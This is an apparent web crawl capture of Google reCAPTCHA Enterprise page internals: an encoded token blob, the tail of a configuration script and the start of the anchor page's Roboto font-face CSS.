YRTDh31Ww7fDlBBow4BZB1/Dm8KUw6LDi8K9SUXChlDChMKTTMKvYE8Qw7nCtMOYwqbCmkkcO8OxNsKDwpPCglTCgDvDsmHCvD3Clx5JD8K7KkB4OlQ/wpVbJ8O3w6gnUMKmbRAwQmzDgVvCkcKyN1vClwQZY8KYKG/[base64]/e8OHw6hBaF/DsMOVw6HDsV/Dq8OacSkSOjfDhMOMw4Y+w6dtwpLDtGQQEsKOQ8OFWlHDo2dswr7DkcOqwq8WwodcXsKSw4Maw5IowrtGV8KLw4/Cu8KUBsOwVmHCthY5woXCokPCssKxw48VQ8Kyw6jCqVIHIgPCsgpEThXDsztrw5/[base64]/CksO8wpBWL1HDpMKZwo3CjsO8w5E3c8O/ZHXDuMKKGURNwqAOXztuRcOcLsKBAUHDtgIhREPCi2xsw6FPI0LDtsO6JMK8wp/DrW/CkMK1w4DDocKUPzVowo3ClMKIw7l4wrxmFcKWBcOhbsO2w6RrwqTDuT/[base64]/a1HChg/[base64]/[base64]/[base64]/Ci8KZwqkxw4BGQ8Ojwq7DgDnDnMKnw47DpMKUXMOBSwvDjCPCuBHDs8KbwpHCjcO3w61IwoUQwq/[base64]/DojPDjE/Cnhk+wrDDq1zDs3EWIcOPC8KpwrvCpiXDjhTDqMKtwoUZwqN/BcOcw5w0w7kNa8KOwoJKFMKlTFo4QMOaBcO/Chkaw6pKwqPCp8OowpJdwpjCnCTDkzBESgLCqyLCg8Kaw4VDw5jDsCDCsm40woXCu8Oew4vCnQlOwpTDikDDisKldMKpw7fDi8K6wqHDm2wZwrNawo/[base64]/DvcK5w6dbwr3DqQYTwpDCncOMKwRVwo9HwrRewqUww7w0dcKwwo5vZVFkEHLCnWAiM2E2wrjCrElVImDDowXCuMKYJMOoC3jCrXs1HsK5wrTClx07w5nCsCnCnsOCVsKjMkA/f8KwwqkJw5ZDbsO6f8OzIQ7Dn8OJVXQHwrHClyZwYsOdw7rCp8Oqw4DDssKIw7NQwpo4wq9Vw7tIwpHCt0ZAw71xLiDCi8OaeMOcw4hLwpHDnCVkw6djw7TDqx7DlR/ChMKPwrcFIcK0KMK/QxPChMKkDcOtwqFrw5rClRJVwqwbBlHDkB5Yw5wXMjYcX1nCkcKqwqbDgcO/QTFVwrbCt0ozZMOLBh9ww4Jqwq3Cux/Cu3rDg2nCkMOTwo8gw5lQwr3CjsOKA8O8ejnCm8KIw7Qaw45mw6VMw4Fxw6h3woVYw5F+H1RVwrouCUZJRS3Cg0wNw7fDr8Kqw4rCvMKWEMOEHsOwwrdnwqdge3HCvzkOF0kAwovDpRgew6PDtMKOw6M+Qn9Vwo/DqMK2T3PCtsKnB8KlJCPDr2cPfzHDmsOQYE9iecOpOG/DocKJC8KVdyvDjGYyw7XCnsO4W8Ovw4/DlRXCnMKLFUHDlRgEw4l6wrUbwp1ccsKRDUwkDSEHw7xfdRrCqcODR8OewpzCgcKFwrN5RiXDv3bCvFIjclbDpsOQMcOxwqIQT8KgbcKgRMKYwr0kVz1IKB7Cj8OBw646wqbClMKTwoIzwq1yw4RDGsKqw4MhUMKLw4AgDFLDswISHzbCrX7CgQQkwq7CsirDk8OEwo/Cn2Ygd8OuC0g9U8KlUMK7wq7DnMKDw6Egw6bDqsOSV1DDvmBEwoTDqV14Y8KawrhTwqLCkQvCmEFHXAkgwrzDqcOZw59ywocrworDhMOyIXXDqsK4w6Rmw44xJsKCZS7Dp8KkwqDDtcOdw73DuWYBw6rDpyI/wqVLVRLCucONFi9ZehE2PcOlQcO8GXJlCcKtw5zDl3RpwpEiIRTDhC5lwr3Cp1rDmcObcDZewqrCkiZqw6bClEFAPkrDnjXCqiLCmsOtw7/DgcO1eVPDiiHDrsKbJi1uwojChE95w6gnWMK3bcOeYg1SwrlvRMOCEmwVwpcOwqPDj8OzRMOLcxrCtDvClkrDtVfDkcOQw4vDusOawr1AL8O2IyR/f0wVMirCkl3CpXHCj3/Du1xZXcK8FcK3wpLCqSXCu1TClMKVaQ7DqMKMfsO1wozClcOjTMOdK8O1w6YfZRodw4nDuXbCnsKXw5XCvRTCiFLDpS96w6/ClcKxwqBNesOKw4vCny/DiMO1HQfDuMO/wp8lfBt6CcKIG3N/w5d3XcO/[base64]/[base64]/dMK3csKDw6HDmMOGwrIxw6AGT2TCj8OAKAoiwr/DpsKkZwYNT8KQIHPCk3AnwpFAKMKCw70dwrc0IFwzUCh4w4JUNsOMw7PCtAMBcGXChcK4RWzCgMOGw68REyRnM1DDrVDDtcKyw6nClsKbPMKvw4EGw73CuMKVOMO2e8OtB0V1w7RVN8OxwrFyw6XCjn7CksK+FMKMwo7CnH/[base64]/CoMOwS8OOwqDCm8O9w51bwptESAIiUihoBFHCqRkoccOVwqnCowcmFyLDlShkYMKJw6vDnsKZUsONw61Sw7V/woDCpzE+wpd2CE9bWxELOsOPAsO6wpZQwp/[base64]/[base64]/[base64]/DqhNpDC3Dhg1yIMOCUC7DvMOYw45ZSVLDk2/DkTDDh8O6JMKHZcKpw5rDjMKFwoQVIGxTwp3Cj8KBEMOLJjkdw7IWwrLDjyQWwrjCkcKRwovDpcOVwrQSUFVTQMKWasK6w7DDvsOWCz3CncKsw6o/KMKLwpEAwqsww4vChcO/F8KaHyd0RsKgRQrCscKncWl7wrdKwr1AIMKSWcONaQQVw4Qfw6DDjsKvZynDucKdwpHDj0oMK8OscWgmHMOYIjnCjMONe8KBasK5NlTCgzPCg8K/eA0HSAR8wqIXRhZDw53CtBzCvwLDqQjCvQZsJ8ORHGsuwphzwozCvMKBw4nDn8OuEwVUw5bDkA1Vw6kkbRd4egHCqR/Cnn7CnsOYwoVnw4PDhcOzwqBbETkMUsOqw5PCrjHDkUjCjcOBNcKkwp/Cjz7ClcKgP8Kxw64/MDwAUMOrw6UPKzzDkcOEL8KDw6TDnGE0UArDvyQNwohXw63DoyTCrBY5wq3DvMKQw4kTwrDCkGQ7GMOqMWE/wpt1PcKyZmHCsMKtZS/DkUUjwrFGVsKjYMOIw51naMKsewrDpwl6wpYIwptweTtya8OkdMOBwpISScKYX8K4f1cRw7fDi0fDvMK5wqhiFGYfSBk8w7DDsMOrwpTCv8OuDj/DjGtOK8K0w60OZsOMwrXCpAwlw4PCusKKOyNTwrQ9aMO1KsK5wpdVLVfDuFpZL8OSKhXCicKBWMKCBH3DtXHDkMOIWRYvw4pjwqjCrAvCmT7CtR7Co8OXwqbCjMKWHsOdw5NOVMO1wogzw6pwc8K/[base64]/w7w/wrpTw59aw79Nwp/CvwZhdMKRAsOrwqMTwrjDjMO1NcOPYzzDhMOOw6LDg8O0w7w3ccKBwrfDkywuRsKLwrwcelJmScOewp8dHTNowrckw4Ewwp/Cs8O0w5J1w6Igw5bCnhoKYMK/w53DjMOWw4DDtFfCvcK3aRd6wp17acKdw6twc03CnXHDpgsHwrDCoi3DrVrDkMKLeMOowpdnwoDCtVHCoGnDrcKJHg7Di8KzRsKEw4fDrEtBHmjCmMOda37Co1ZswrrDu8KueD7DqsOLwqVDwqBcHMOmLMKTQCjCtTbCi2Ypw58DOlXCpcKZw4nDgsO+w7/ChMOqw5oqwqg4w5rCucKywr/CucOawrcTw7HCnz3CkHNkw7/DjsKIw6/[base64]/w6HCtcObOkgMUcOKMn/DqnfDly01D3E7w4F4wqLCoiLDpTLDtVl9w43ClFrDh0sEwqpWwq7CtnnCiMKjw5c6BG1BMMKSw6HDvsOqw7LDhMO6wp3CpX0LUsOmw6hYw6fDqcK4DXh+wq3DpWUPR8K4w4XCl8OGKsO/wo0uJ8O1UcKLdnUAw4E8PMKvw7/DqTnDucO+UmZQdiRHwqzCrlRsw7HDgkFaAMKfwrFIFcOAw5TDjwrDsMODwp3CqXdnCnXDr8KCPXfDs0RhPxHDpsOwwq7Du8OLwq7DuxbCtsKldS/ClsKQw4knw4HDpz1hw78TQsK9dsK2w6/DuMKieB5jw6XDpFUheCIhe8OHwpleT8KFwqzCh0/DhhR3bMOmMzHChMOdwo3DgsKgwqHDoWVacAcucCZ5AsKLw7VYQHbDo8KfAcOZchXCijbClTnCk8K6w5bCgizDk8Kzw6DCq8O8PsOiIcKuFGPCqWwTPcKgw4LDrsKPwpzDoMKvw6Fywq1dw7XDp8KdXMK1wr/CmUjCpMKOX3XDoMOmwqA/BwLDpsKKKMO0RcK3w7jCuMK8fE3DvA3CnsOfwooVwqpywohhUBp4Ejsvw4DCmifDtANiVTpXw6kyUhMvPcONOmF5w6MtDAofwrEzW8KQdsKIWBfDl0fDusKAw7vCs2nCrMOyMTITASPCu8Kkw63DisKMU8OQZcO8w7/CrmLDrMKlHBXCl8KiHMOWw77DncOJcj/[base64]/Dm8KkasOWwpvCmShbeG8YWHbCpcOzwrZAMcO0KkR/w4TDik7DoTvDqEdaQcKjw7VFdsK+wqFqw6nDpMORMWLDrcKId33CtE3CsMOcBcOuw6rClEcLwovDnMOqw4fDmsOrwrTCpkBgE8OueAt+w6DCisOkwr/DocOUw5nDrsKVwqNww7ReQ8Ovw6HChDtRa3Uow5ZgQMKZwofDk8Obw7ppwo7Cg8OPacKRwrHCrcOdFkXDhMKBwr0nw5Euw61/e2wOwrJtPiwNKMKiSCnDr1Q6BH8Pw7TDvMOAc8OFY8OWw7kOw4tmw6/CisK5wrLCtsOTGA/DsU3DnipXWg3CsMO/wqkXVSkQw7HCq0Z5wovCocK3fsOQw7dIwr0ywpQNwpNPwqPCgU/Cgl7CkiLDqBzDqjZoP8OZKcKCc0vDtQ7DkBsROsKbwqXCusKCw6ITTsO/CcKSw6bCkMOpdWnDksOtw6cXwpNmwoPCucK0YxHDlMK2DMKrw6nCnsKIw7kTwrASWjDDoMKJIgrCoxbCsGpvb0ZBYsOPw7DCmkxJLnfDkMKmDsOfDsOkPgMaWG8iCAPCrmvDmsKaw5LCn8K7w7F6w53DuyfCpB3CmTXCsMOQw6XCjcO/wpgowrF9PCtNMwlVw7TCmh3Dky/[base64]/DncOYwpYmwr5aw5t3Z8OSwo7Dsg5XQMKgw55DeMObBsK2d8KFd1IsdcKwV8OLZQp5UXtMwp9ywprDsisKNMO/WFkjwrgtIErCnkTCtcOowoM8w6PCg8KswoDDnmPDp11nwrkpYsO4w79Mw7jChMOaKMKWwr/[base64]/DssKBwpAmw4PCjkQ3ZcK2w6Vue2HDmcK1W8KHwp/DusO8bsOnVcKZw6tkHXcTwrXDoQVZaMOFw7nCqHo9I8K4wphAw5MLXyhNwqhMZBEswo9TwpoBdBRDwpDDgsOCw4IPwqp7HxzDlcO5PwfDtMK1KsOHw5rDvGsUc8KEw7Adwq8Xwpc3wpUhd2rDlzDDo8KNCMO+w504J8Kiwo/[base64]/DgRpxw7HDpsKWw4F3PMKrw68yaXnDrRBGL3BAwqDCisKWEWAsw77DncKewr/[base64]/w6DDlhLDkm4qw5HDtFjCpMO4cjoYw69kw7UxwqEEN8KEwpIZQsKFwrHCiMOyacOgbQZlw4LCrMOCGgZ6LmHChsKOwo/CiGLDrEHDr8K8FWvDiMOrwqjDtQcGdMKVw7MjZm0VI8OOwrfDsD/DkVoGwoxkRsKDfThXwrzDjcORT14ITRDCtMK5E2TCjQ3CiMKAYMO7Wn8cwq1UW8Kxw7bCnBlbDMOGFMK+NnnCn8O8wpt0w4vDpWrDpMKCw7c8dCs8w7vDqcKwwpdgw7BzHsO1fSErwq7DvMKPGm/[base64]/[base64]/BsKceADCnF7DosOPdcKAVsKawo1ew6M0SMOWw6UPwoViw680GcOCw7rCtsOnUk4Dw6U1wp7Dq8O2BsO4w7PCu8Kfwp96woHDi8Kdw6zDocOQLwkewotIw6cHH05Cw74cfsOSI8OAwod9wpAbwp/[base64]/w6U/WQQxw5DDk8K0RSrChcK9w7NRw6fDnFcJwq9XTcKswqzCvMKHecKQAT3CsTplW1zCisO4LTvDgRfDjcKkwpHCtMOCw6wLFQvCk0zCrn00wqB+EsK7JMOVWBvDvMOhwqcIw7c/bEfCvhbCpcKqM0pzITR6Gm3DisOcwoUvw5/DtcOOwr8vA3gqMV4zYsO6EMOhw4R3dMKBwr0Xwrdow7zDhxnDiSnCjcK9XGwjw5/[base64]/LsKcNWvCgFbClTMAw5DCqsODYhIyckPDmA4QD1zCtsKoam/[base64]/CvB7Dn2A+wowfw6QRAjc9UiTCnyzDgMKNRsKfBxjDq8OHw5RtBGdJw7zCusOSASzDlAF1w7XDjcOFwrjCjcKuGsOcVm1CahRywoMEwrxAw45awobCtEHDtlbDpwB0w4HDg1c1w6B1KXR+w73CiBLDuMKeKxpKOFTDrTXCssKMHk/[base64]/ClkfChzNUwpnDrE/Cr8Ofw5jCpzZtYcKXbsKJw4hHS8Kew70xF8Kzwr/CuEdRNjoxKB7Duw5DwqEGe3JJcjEWw7gHwozDjTJBJsOwajfDqQnDiELDj8KiUcKlw4J1AzkiwpQoWl4zF8KhTWk1w4/DsARPwppVZcKxYQU0B8KXw6XDsMOAw4jDqMOiacOWwqArQ8KDwo3DgcOmwpHDg2U2QQbDgE8hwoPCuWDDsxYPwr0pLMODwonDlcOmw6vDksONB17DryJ7w4LDisO+N8OFwq4Pw5LDo3LDgAfDpWTCl3lvSMOODC/DnChzw7rDjGIgwp56w4sWH0/[base64]/CsA0vTix9w4bCm8KLZ8Ocw441wr5Qwr5Yw7JIbsO/w4vDm8OXcSnDpMO4wpTCqsO4MlvCtsKQwqHCoH7DtWvDu8OkQBs4GcONw4tcw7bDjV7Dn8OwHsKsShXDnU3DncKOE8OeKg0hw5wEbMOpwpYHF8OVXCctwqvCn8OIwqZzw6w/TUrCsU4Ewo7CncKZwojDnsKhwqhBMBjCt8KOB3sMwo7DlsK+Wjk0J8KbwrPDmzDCkMOcHk1bwoTCksKKYcOZSk7CnsO4w7rDn8K/w7LDvmF/w4lBUBJIw4pLTVIvHWXDkMOsJXrCjULChkfDlcOWCFTCvsKNMDLCnGLCgXpTE8Ogwq7DsUDDoUkzMX7DsUHDl8OYwqQlKkwSSsOtZ8KRwpPClsOhOF3DviHChMOJGcOWw43Di8OCTzfDn2LDpFxXwpjCncKvKcOKR2lubWDDosKQFMKCdsKSCW/DssK1NMKMGGzDmXrCtMOnDsKfw7Vswo3Co8KIwrXDmhINDFLDvHQRwp3Cl8KnY8KTwpTDtTDClcKEwrPCicKJIFnCqcOqKFwhw7k1A1vDpsO6wr7DsMORBgAjw4goworDm2Vowp4SbHnDlgddw6vCh2HDskLCqMKbRC/CrsKCwozDr8OCw7coYXMPwqsdSsOodcOhWnDCusKQw7TDtcKgCMKXwrB4B8OXwojCnMK1w7ZeMsKpW8K/[base64]/CkDDDqGxnSFvCjUY4D8KaD8O/w5sUDsKGSMO9QEgfw5PDs8O1XkHDksK3wpwsDFTDl8Omwp1KwosXdcO1AMK9CRDCp15/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22JYyxjRv7+bWPMKwAjMZGdcOkHv6EAhA37i6hXELKMcc\\u003d\x22,1,0,null,1,1768872448865,0,0,[250,116,197],null,[213,111,226],\x22RC-iZcBi0otN_Z-cA\x22,null,null,null,null,null,\x220dAFcWeA5gTIZZDy34pglllcqxYZUutNGIuDCztuZbguUdHbSItR7UpBEdpRRbRiOgiUIXp28nHc-7OMziMUBighm5zdFbAicisw\x22,1768955248743]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=fs15ofn6jzx
body_size: 49653
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
